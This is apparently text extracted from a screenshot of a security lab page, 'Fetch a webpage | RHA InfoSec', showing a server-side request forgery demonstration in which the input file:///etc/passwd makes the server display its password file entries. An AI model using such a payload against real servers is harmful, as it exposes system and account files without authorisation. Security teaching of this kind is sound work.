 www.example.com/ssrf/index.php
Fetch a webpage | RHA InfoSec
submit
Displaying - file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh